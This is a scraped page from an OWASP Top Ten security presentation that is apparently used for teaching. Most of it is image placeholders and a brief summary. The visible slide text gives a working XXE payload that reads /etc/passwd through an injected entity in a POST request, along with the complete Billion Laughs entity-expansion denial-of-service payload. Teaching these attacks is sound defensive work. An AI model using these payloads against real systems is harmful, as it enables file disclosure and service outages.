












The document outlines the OWASP Top Ten Web Application Security Vulnerabilities, providing definitions and outlining preventive measures for each vulnerability. Key issues such as injection attacks, broken authentication, and cross-site scripting are emphasized, alongside methods for securing web applications. The presentation also highlights real-world implications and the importance of continual security assessment and best practices.







![40




A4 - XML External Entities (XXE)
Now what if we add a Malicious XML in the POST request
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY popped SYSTEM "file:///etc/passwd">
]>
XML version and the character encoding
Doctype declares all of the
document's element types
Private external entities are identified by the keyword
SYSTEM
And add our malicious entity to the POST request
POST data in original request:
<reset><login>bee</login><secret>Any bugs?</secret></reset>
POST data in modified request:
<reset><login>&popped;</login><secret>Any bugs?</secret></reset>](https://image.slidesharecdn.com/owasptop10pdffinal-180925101453/85/Owasp-Top-10-40-320.jpg)

![42
Billion Laughs Attack / Dos attack
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>](https://image.slidesharecdn.com/owasptop10pdffinal-180925101453/85/Owasp-Top-10-42-320.jpg)